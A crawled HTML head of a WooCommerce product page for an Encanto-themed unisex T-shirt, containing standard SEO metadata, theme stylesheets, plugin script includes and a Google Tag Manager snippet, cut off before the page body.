

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/
body_size: 47636
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Camilo Madrigal Encanto Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Camilo Madrigal Encanto Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Camilo Madrigal Encanto Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Camilo Madrigal Encanto Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-11-24T15:07:19+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/","url":"https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/","name":"Camilo Madrigal Encanto Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg","datePublished":"2023-11-24T15:07:06+00:00","dateModified":"2023-11-24T15:07:19+00:00","description":"Camilo Madrigal Encanto Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Camilo Madrigal Encanto Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Camilo Madrigal Encanto Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fcamilo-madrigal-encanto-unisex-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fcamilo-madrigal-encanto-unisex-tshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/40660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=40660' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
